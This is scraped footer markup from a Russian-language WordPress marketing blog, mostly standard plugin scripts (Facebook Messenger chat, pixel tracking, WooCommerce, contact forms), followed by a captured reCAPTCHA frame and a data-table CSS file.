	<div class="clb-popup container-loading custom-popup">
		<div class="close-bar">
			<div class="btn-round clb-close" tabindex="0">
				<i class="ion ion-md-close"></i>
			</div>
		</div>
		<div class="clb-popup-holder">
			
		</div>
	</div>

	
	
	<style type="text/css"></style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ipw\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var nksOptions={"nks_msg_page_id":"816160811770830","nks_msg_lang":"ru_RU","nks_msg_display":"{\"user\":{\"everyone\":1,\"loggedin\":0,\"loggedout\":0},\"mobile\":{\"yes\":1,\"no\":0},\"rule\":{\"include\":0,\"exclude\":1},\"location\":{\"pages\":{},\"cposts\":{},\"cats\":{},\"taxes\":{},\"langs\":{},\"wp_pages\":{},\"ids\":[\"\"]}}","nks_msg_sidebar_pos":"right","nks_msg_ui_color":"#0484ff","nks_msg_loggedin":"","nks_msg_loggedout":"","nks_msg_ui_hsl":"{\"h\":0,\"s\":1,\"l\":1}","nks_msg_label_hsl":"{\"h\":0,\"s\":1,\"l\":1}","nks_msg_tooltip_grad":"rgb(22, 199, 255)","nks_msg_label_tooltip":"none","nks_msg_label_tooltip_text":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u043d\u0430\u043c \u0432 FB","nks_msg_tooltip_color":"rgb(4, 132, 255)","nks_msg_label_vis":"visible","nks_msg_label_vis_selector":"","nks_msg_forms":1,"nks_msg_test_mode":"","nks_msg_body":"","nks_msg_mc_token":"","nks_msg_mc_lists":"","nks_msg_mc_list_id":"","nks_msg_sub_question":"Subscribe to our news?","nks_msg_theme":"minimalistic","nks_msg_flat_socialbar":"top","nks_msg_invert_style":"","nks_msg_custom_css":"","nks_msg_base_color":"{\"flat\": \"#2B93C0\", \"cube\": \"#c0392b\", \"minimalistic\": \"#50E3C2\", \"aerial\": \"#292929\"}","nks_msg_color_schema":"#c0392b,#cf4739,#cd3424,#d9593e,#c84c3f,#bb2d1f,#e96d3d,#e94e3d,#2f1420","nks_msg_rgba":"","nks_msg_image_bg":"none","nks_msg_userpic_style":"theme_custom","nks_msg_sidebar_type":"push","nks_msg_enable_test":false,"nks_msg_fade_content":"none","nks_msg_label_color":"rgb(4, 132, 255)","nks_msg_label_style":"1","nks_msg_label_size":"2x","nks_msg_label_shape":"circle","nks_msg_metro":"","nks_msg_label_invert":"","nks_msg_label_top":"50%","nks_msg_label_top_mob":"100px","nks_msg_label_mouseover":"","nks_msg_togglers":""}</script><script>var nksUiDefault = true</script>
<script>

	window.fbMessengerPlugins = window.fbMessengerPlugins || {
			init: function () {
				FB.init({
					appId:'157033831606522',
					autoLogAppEvents : true,
					xfbml : true,
					version: 'v2.11'});
			},
			callable: []
		};

	window.fbAsyncInit = window.fbAsyncInit || function () {
			var parsing = function() {
				console.log("parsing plugins", arguments);
				jQuery(document).trigger('la.parse');
			}

			var resize = function() {
				console.log("resize plugin", arguments);
				jQuery(document).trigger('la.resize');
			}

			var ready = function() {
				console.log("ready", arguments);
				jQuery(document).trigger('la.ready');
			}

			var finished_rendering = function() {
				console.log("finished rendering plugins", arguments);
				jQuery(document).trigger('la.render');
			}

			var request_complete = function() {
				console.log("request_complete", arguments);
				jQuery(document).trigger('la.request_complete');
			}

			var auth_response_change_callback = function(response) {
				console.log("auth_response_change_callback");
				console.log(response);
				jQuery(document).trigger('la.authResponseChange');
			}

			var auth_status_change_callback = function(response) {
				console.log("auth_status_change_callback: " + response.status);
				jQuery(document).trigger('la.statusChange');
			}

			var login_event = function(response) {
				console.log("login_event");
			}

			var logout_event = function() {
				console.log("logout_event");
			}

			var livechatplugin_loaded = function() {
				console.log("livechatplugin_loaded")
				jQuery(document).trigger('la.livechatplugin_loaded');
			}

			var xd_resize = function() {
				console.log("xd_resize", arguments);
			}
			var xd_resize_flow = function() {
				console.log("xd.resize.flow", arguments);
			}
			var xd_resize_iframe = function() {
				console.log("xd_resize_iframe", arguments);
			}
			var xd_rsdk_event = function() {
				console.log("xd_rsdk_event", arguments);
			}

			var iframe_onload = function() {
				console.log("iframe_onload", arguments);
			}
			var test = function() {
				console.log("works!", arguments);
			}

			var events

			FB.Event.subscribe('xfbml.parse', parsing); // works
			FB.Event.subscribe('xfbml.render', finished_rendering); // works
			FB.Event.subscribe('xfbml.resize', resize); // works
			FB.Event.subscribe('xfbml.ready', ready);
			FB.Event.subscribe('request.complete', request_complete);
			FB.Event.subscribe('xd.resize', xd_resize);
			FB.Event.subscribe('xd.resize.flow', xd_resize_flow);
			FB.Event.subscribe('xd.resize.iframe', xd_resize_iframe);
			FB.Event.subscribe('xd.sdk_event', xd_rsdk_event);
			FB.Event.subscribe('iframe.onload', iframe_onload);
			FB.Event.subscribe('auth.authResponseChange', auth_response_change_callback);
			FB.Event.subscribe('auth.statusChange', auth_status_change_callback);
			FB.Event.subscribe('auth.login', login_event);
			FB.Event.subscribe('auth.logout', logout_event);

			FB.Event.subscribe('xd.liveChatPluginGetBubbleIframe', logout_event);
			FB.Event.subscribe('xd.liveChatPluginPrepareMobileAnchorIframe', logout_event);
			FB.Event.subscribe('xd.liveChatPluginResizeAnchorIframe', logout_event);
			FB.Event.subscribe('xd.liveChatPluginExpandDesktopDialogIframe', logout_event);
			FB.Event.subscribe('xd.liveChatPluginExpandMobileDialogIframe', logout_event);
			FB.Event.subscribe('xd.liveChatPluginShowDialogIframe', function () {
				console.log('open')
			});
			FB.Event.subscribe('xd.liveChatPluginHideDialogIframe', logout_event);
			FB.Event.subscribe('livechatplugin:loaded', livechatplugin_loaded); // works
			FB.Event.subscribe('xfbml.liveChatPluginPrepareDesktopAnchorIframe', test);

			window.fbMessengerPlugins.callable.forEach(function (item) { item(); });
			window.fbMessengerPlugins.init();
		};

	jQuery(document).on('test', function () {
		console.log('event')
	})
	//	debugger

	setTimeout(function () {
		(function (d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) { return; }
			js = d.createElement(s);
			js.id = id;
			js.src = "//connect.facebook.net/ru_RU/sdk/xfbml.customerchat.js";
			//			js.src = "https://dev2.looks-awesome.com/wp-content/plugins/NKS-messenger/js/chat.js?ver=4.8.4";
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk')); }, 0);
</script>
<!--
<svg id="nks_msg_filter_svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">

	<defs>
		<filter id="nks_msg_filter" width="130%" height="120%">

			<feColorMatrix in="SourceGraphic" type="hueRotate" values="" result="hueRotate"></feColorMatrix>
			<feColorMatrix in="hueRotate" type="saturate" values="" result="saturate"></feColorMatrix>

			<feImage id="feimage" xlink:href="filter.svg" x="0" y="0" result="mask"></feImage>
			<feComposite in2="mask" in="saturate" operator="in" result="comp" />

			<feMerge result="merge">
				<feMergeNode in="SourceGraphic" />
				<feMergeNode in="comp" />
			</feMerge>

		</filter>
		<filter id="nks_msg_filter_collapsed" width="150%" height="250%">

			<feColorMatrix in="SourceGraphic" type="hueRotate" values="" result="hueRotate"></feColorMatrix>
			<feColorMatrix in="hueRotate" type="saturate" values="" result="saturate"></feColorMatrix>

			<feImage id="feimage2" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="filter_collapsed.svg" x="-110px" y="85px" result="mask"></feImage>			<feComposite in2="mask" in="saturate" operator="in" result="comp"></feComposite>

			<feMerge result="merge">
				<feMergeNode in="SourceGraphic"></feMergeNode>
				<feMergeNode in="comp"></feMergeNode>
			</feMerge>

		</filter>
	</defs>
</svg>-->
<!--
<style>
	
	.nks_msg_filtered {
		-webkit-filter: url("#nks_msg_filter");
		filter: url("#nks_msg_filter");
		z-index: 1;
		transform: translate(0, 0);
	}

	.nks_msg_collapsed .nks_msg_filtered {
		-webkit-filter: url("#nks_msg_filter_collapsed");
		filter: url("#nks_msg_filter_collapsed");
		z-index: 1;
		transform: translate(0, 0);
	}

	#nks_msg_backdrop {
		position: fixed;
		bottom: 95px;
		right: 25px;
		width: 310px;
		height: 500px;
		z-index: 9999999999999;
		-webkit-backdrop-filter: hue-rotate(deg) saturate(%);
		backdrop-filter: hue-rotate(deg) saturate(%);
		pointer-events: none;
	}

	.nks_msg_collapsed #nks_msg_backdrop {
		height: 50px;
	}

	.nks_msg_hidden #nks_msg_backdrop {
		display: none;
	}

	.nks_msg_mobile.nks_msg_expanded #nks_msg_backdrop {
		height: 100%;
		width: calc(100% - 50px);
		bottom: 0;
		right: 0;
	}

			.fb_dialog iframe {
		-webkit-filter: hue-rotate(deg) saturate(%);
		filter: hue-rotate(deg) saturate(%);
	}
	
	#nks_msg_filter_svg {
		display: none;
	}
</style>-->

<div class="fb-customerchat" theme_color="#0484ff"" page_id="816160811770830" ref=""> </div><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=314062469173812&ev=PageView&noscript=1" alt="facebook_pixel"></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=314062469173812&ev=GeneralEvent&noscript=1&cd[post_type]=post&cd[post_id]=12488&cd[content_name]=%D0%92%D0%BE%D0%BF%D1%80%D0%BE%D1%81+%D1%87%D0%B8%D1%82%D0%B0%D1%82%D0%B5%D0%BB%D1%8F%3A+%D0%9A%D0%B0%D0%BA+%D0%B7%D0%B0%D0%BF%D1%83%D1%81%D1%82%D0%B8%D1%82%D1%8C+%D1%80%D0%B5%D1%82%D0%B0%D1%80%D0%B3%D0%B5%D1%82%D0%B8%D0%BD%D0%B3+%D0%B4%D0%BB%D1%8F%C2%A0%D0%BC%D0%B5%D0%B4%D0%B8%D1%86%D0%B8%D0%BD%D1%81%D0%BA%D0%BE%D0%B9+%D0%B8%C2%A0%D0%B4%D1%80%D1%83%D0%B3%D0%B8%D1%85+%D0%B4%D0%B5%D0%BB%D0%B8%D0%BA%D0%B0%D1%82%D0%BD%D1%8B%D1%85+%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D0%BA&cd[categories]=%D0%91%D0%BB%D0%BE%D0%B3%2C+%D0%92%D1%81%D0%B5+%D0%B7%D0%B0%D0%BF%D0%B8%D1%81%D0%B8%2C+%D0%9B%D0%B0%D0%B9%D1%84%D1%85%D0%B0%D0%BA%D0%B8&cd[tags]=Google+Ads%2C+%D0%92%D0%BE%D0%BF%D1%80%D0%BE%D1%81+%D1%87%D0%B8%D1%82%D0%B0%D1%82%D0%B5%D0%BB%D1%8F%2C+%D1%80%D0%B5%D0%BC%D0%B0%D1%80%D0%BA%D0%B5%D1%82%D0%B8%D0%BD%D0%B3%2F%D1%80%D0%B5%D1%82%D0%B0%D1%80%D0%B3%D0%B5%D1%82%D0%B8%D0%BD%D0%B3%2C+%D1%81%D0%BE%D1%86%D1%81%D0%B5%D1%82%D0%B8%2C+%D1%82%D0%B0%D1%80%D0%B3%D0%B5%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%BD%D0%B0%D1%8F+%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0%2C+%D0%AF%D0%BD%D0%B4%D0%B5%D0%BA%D1%81.%D0%94%D0%B8%D1%80%D0%B5%D0%BA%D1%82" alt="facebook_pixel"></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://iproweb.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='fc-captcha-addon-css-main-css' href='https://iproweb.org/wp-content/plugins/formcraft-recaptcha/captcha_form_main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://iproweb.org/wp-content/themes/ipw/assets/fonts/ionicons/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-font-css' href='https://iproweb.org/wp-content/themes/ipw/assets/fonts/fa/css/fontawesome.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-08 07:00:39+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/iproweb.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="eplus-front-js-extra">
/* <![CDATA[ */
var eplus_object = {"ajaxurl":"https:\/\/iproweb.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/assets/front/js/scripts.js?ver=1.9.4" id="eplus-front-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/rebar/js/scrollProgress.min.js?ver=1.0.2" id="md-rebar-js"></script>
<script type="text/javascript" id="md-rebar-js-after">
/* <![CDATA[ */
                var md_rebar_color = "#ff8000";
                var md_rebar_height = "7";
                var md_rebar_bottom = "1";
                var md_rebar_style = "style-shine";
            
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/accordion/js/scripts.js?ver=1.9.4" id="eplus-eplus_accordion-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/schedules/js/scripts.js?ver=1.9.4" id="eplus-eplus_schedules-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/counter/js/jquery.counter.min.js?ver=1.9.4" id="eplus-jquery-counter-min-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/counter/js/waypoint.min.js?ver=1.9.4" id="eplus-waypoint-min-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/tabs/js/scripts.js?ver=1.9.4" id="eplus-eplus_tabs-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/iproweb.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/formcraft3/assets/js/src/fc_modal.js?ver=3.9.10" id="fc-modal-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/formcraft3/assets/js/vendor/tooltip.min.js?ver=6.8.3" id="tooltip-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/formcraft3/lib/awesomplete.min.js?ver=6.8.3" id="awesomplete-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" id="fc-form-js-extra">
/* <![CDATA[ */
var FC = {"ajaxurl":"https:\/\/iproweb.org\/wp-admin\/admin-ajax.php","fct":{"1w":"1w","1m":"1m","1y":"1y","Form Name":"Form Name","Set Width Option":"Set the widths of two fields to 50% each to fit them in one row.<br>You can have any number of fields in the same row, as long as the sum of widths is 100%","Alt Label":"The field label \/ key to use when sending data via a webhook","Dropdown One":"You can set the value of the options different from the text, using this pattern","Dropdown Two":"Here, 100 would be the value, and Apple would be the text.","keepdata":"Keep Data When Deleting Plugin","exportall":"Export All Data","needAPIKey":"You need to enter the Google API Key when editing the field to make the autocomplete address field work","Form:":"Form:","Embed Type:":"Embed Type:","Add a FormCraft form":"Add a FormCraft form","Inline":"Inline","Popup":"Popup","Slide In":"Slide In","Button Text:":"Button Text:","Alignment:":"Alignment:","Left":"Left","Center":"Center","Right":"Right","Placement:":"Placement:","Bottom Right":"Bottom Right","Bind:":"Bind:","bind form popup action to a CSS selector":"bind form popup action to a CSS selector","Class:":"Class:","add a custom class to the popup button":"add a custom class to the popup button","Font Color:":"Font Color:","font color of the button":"font color of the button","Button Color:":"Button Color:","color of the button":"color of the button","Auto Popup:":"Auto Popup:","auto popup the form on page load after x seconds":"auto popup the form on page load after x seconds","loseChanges":"You will lose any un-saved changes.","Free AddOns":"Free AddOns","Purchased AddOns":"Purchased AddOns","Paid AddOns":"Paid AddOns","read more":"read more","Nothing Left To Install":"Nothing Left To Install","Please check your internet connection":"Please check your internet connection","back":"back","Help Topics":"Help Topics","Sorry, nothing here":"Sorry, nothing here","Contact Support":"Contact Support","Unknown Error.":"Unknown Error.","Failed Saving.":"Failed Saving.","Failed Saving. Please try disabing your firewall, or security plugin.":"Failed Saving. Please try disabing your firewall, or security plugin.","Debug Info":"Debug Info","Invalid":"Invalid","Min [x] characters required":"Min [x] characters required","Max [x] characters allowed":"Max [x] characters allowed","Max [x] file(s) allowed":"test","Files bigger than [x] MB not allowed":"Files bigger than [x] MB not allowed","Invalid Email":"Invalid Email","Invalid URL":"Invalid URL","Invalid Expression":"Invalid Expression","Only alphabets":"Only alphabets","Only numbers":"Only numbers","Should be alphanumeric":"Should be alphanumeric","Please correct the errors and try again":"Please correct the errors and try again","Message received":"Message received","Email Content Autoresponder":"<p>Hello [Name],<\/p><p><br><\/p><p>We have received your submission. Here are the details you have submitted to us:<\/p><p>[Form Content]<\/p><p><br><\/p><p>Regards,<\/p><p>Nishant<\/p>","Thank you for your submission":"Thank you for your submission","<p>Hello,<\/p><p><br><\/p><p>You have received a new form submission for the form [Form Name]. Here are the details:<\/p><p>[Form Content]<\/p><p><br><\/p><p>Page: [URL]<br>Unique ID: #[Entry ID]<br>Date: [Date]<br>Time: [Time]<\/p>":"<p>Hello,<\/p><p><br><\/p><p>You have received a new form submission for the form [Form Name]. Here are the details:<\/p><p>[Form Content]<\/p><p><br><\/p><p>Page: [URL]<br>Unique ID: #[Entry ID]<br>Date: [Date]<br>Time: [Time]<\/p>","New Form Submission":"New Form Submission","Heading":"Heading","Some Title":"Some Title","Name":"Name","your full name":"your full name","Password":"Password","check your caps":"check your caps","Email":"Email","a valid email":"a valid email","Comments":"Comments","more details":"more details","Favorite Fruits":"Favorite Fruits","pick one!":"pick one!","Language":"Language","Date":"Date","of appointment":"of appointment","Add some text or <strong>HTML<\/strong> here":"Add some text or HTML here","Text Field":"Text Field","Submit Form":"Submit Form","File":"File","upload":"upload","Slider":"Slider","take your pick":"take your pick","Time":"Time","Address":"Address","your home \/ office":"your home \/ office","Rate":"Rate","our support":"our support","Liked the food?":"Liked the food?","let us know":"let us know","Survey":"Survey","How Was the Food?":"How Was the Food?","How Was the Service?":"How Was the Service?","Poor":"Poor","Average":"Average","Good":"Good","Bad":"Bad","Could be better":"Could be better","So so":"So so","Excellent":"Excellent","Blank":"Blank","Template":"Template","Duplicate":"Duplicate","Import":"Import","(blank form)":"(blank form)","80% Zoom":"80% Zoom","Select Form Template To View":"Select Form Template To View","Select Form":"Select Form","Create Form":"Create Form","No Forms Found":"No Forms Found","Forms":"Forms","New Form":"New Form","ID":"ID","Last Edit":"Last Edit","Sure? This action can't be reversed.":"Sure? This action can&#039;t be reversed.","Form Analytics":"Form Analytics","reset analytics data":"reset analytics data","Custom":"Custom","All Forms":"All Forms","form views":"form views","submissions":"submissions","conversion":"conversion","charges":"charges","No Entries Found":"No Entries Found","Select Form to Export":"Select Form to Export","Separator:":"Separator:","Comma (CSV format)":"Comma (CSV format)","Semicolon":"Semicolon","Export":"Export","Entries":"Entries","(All Forms)":"(All Forms)","Created":"Created","Hide Empty Fields":"Hide Empty Fields","Save Changes":"Save Changes","Edit Entry":"Edit Entry","Print":"Print","Referer":"Referer","Insights":"Insights","Get Insights":"Get Insights","Period":"Period","All":"All","From":"From","To":"To","Max Entries":"Max Entries","Entries Analyzed":"Entries Analyzed","No Insights Available":"No Insights Available","learn more":"learn more","License Key verified":"License Key verified","Verified":"Verified","Update Key Info":"Update Key Info","Verify Key":"Verify Key","Purchased On":"Purchased On","Last Check":"Last Check","Expires On":"Expires On","More Info":"More Info","days too late":"days too late","days left":"days left","Renew License Key":"Renew License Key","renewing the license key gives you access to auto plugin updates and free customer support":"renewing the license key gives you access to auto plugin updates and free customer support","No Files Found":"No Files Found","File Uploads":"File Uploads","Trash":"Trash","Type":"Type","Size":"Size","Disable Analytics":"Disable Analytics","Search":"Search","Loading":"Loading","Entry View":"Entry View","Your License Key":"Your License Key","Your Email":"Your Email"},"datepickerLang":"https:\/\/iproweb.org\/wp-content\/plugins\/formcraft3\/assets\/js\/datepicker-lang\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/formcraft3/dist/form.min.js?ver=3.9.10" id="fc-form-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/formcraft-recaptcha/captcha_form_main.js?ver=6.8.3" id="fc-captcha-addon-js-main-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/themes/ipw/assets/js/libs/jquery.clb-slider.js?ver=6.8.3" id="ohio-slider-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/themes/ipw/assets/js/libs/jquery.mega-menu.min.js?ver=6.8.3" id="jquery-mega-menu-js"></script>
<script type="text/javascript" id="ohio-main-js-extra">
/* <![CDATA[ */
var ohioVariables = {"url":"https:\/\/iproweb.org\/wp-admin\/admin-ajax.php","view_cart":"View Cart","add_to_cart_message":"has been added to the cart","cart_page":"https:\/\/iproweb.org\/cart\/","subscribe_popup_enable":"","notification_enable":"1","notification_expires":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/themes/ipw/assets/js/main.js?ver=6.8.3" id="ohio-main-js"></script>
<script></script><script type='text/javascript'>
/* <![CDATA[ */
var FC_Validation_36 = {"is_invalid":"\u041d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e","min_char":"Min [x] \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0439 \u043d\u0430\u0434\u043e","max_char":"Max [x] \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0439 \u043c\u043e\u0436\u043d\u043e","max_files":"test","max_file_size":"\u0424\u0430\u0439\u043b\u044b \u0431\u043e\u043b\u044c\u0448\u0435 \u0447\u0435\u043c [x] MB \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u044b","allow_email":"\u041d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 Email","allow_url":"\u041d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 URL","allow_regexp":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u0435","allow_alphabets":"\u0422\u043e\u043b\u044c\u043a\u043e \u0431\u0443\u043a\u0432\u044b","allow_numbers":"\u0422\u043e\u043b\u044c\u043a\u043e \u0446\u0438\u0444\u0440\u044b","allow_alphanumeric":"\u0414\u043e\u043b\u0436\u043d\u044b \u0431\u044b\u0442\u044c \u0431\u0443\u043a\u0432\u044b-\u0446\u0438\u0444\u0440\u044b","failed":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0438\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443","is_required":"\u041f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435"};
/* ]]> */
</script>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    	</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: iproweb.org @ 2025-11-24 23:33:26 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BCnc1UTgR9_i0LgvSkujCQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764020020580');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/liqpay_wordpress/css/jquery.dataTables.yadcf.css?ver=6.8.3
body_size: 2195
content:
.hide {
    display: none;
}

.inuse, .ui-slider-range .inuse, .yadcf-filter-range-number-slider .inuse {
    background: #8BBEF0;
}

.yadcf-filter-reset-button {
    display: inline-block;
}

.yadcf-filter-reset-button.range-number-slider-reset-button{
    position: relative;
    top: -6px;
}

.yadcf-filter {
    padding-right: 4px;
    padding-left: 4px;
    padding-bottom: 3px;
    padding-top: 3px;
}

.yadcf-filter > option{
    background: white;
}

.ui-autocomplete .ui-menu-item {
    font-size:13px;
}

#ui-datepicker-div {
    font-size:13px;
}
.yadcf-filter-wrapper {
    display: inline-block;
    white-space: nowrap;
    margin-left: 2px;
}

.yadcf-filter-range-number {
    width: 40px;
}

.yadcf-filter-range-number-seperator {
    margin-left: 10px;
    margin-right: 10px;
}

.yadcf-filter-range-date {
    width: 80px;
}

.yadcf-filter-range-date-seperator {
    margin-left: 10px;
    margin-right: 10px;
}

.yadcf-filter-wrapper-inner {
    display: inline-block;
    border: 1px solid #ABADB3;
}

.yadcf-number-slider-filter-wrapper-inner {
    display: inline-block;
    width: 200px;
    margin-bottom: 7px;
}

.yadcf-filter-range-number-slider .ui-slider-handle {
    width: 10px;
    height: 10px;
    margin-top: 1px;
}

.yadcf-filter-range-number-slider .ui-slider-range {
    position: relative;
    height: 5px;
}

.yadcf-filter-range-number-slider {
    height: 5px;
    margin-left: 6px;
    margin-right: 6px;
}

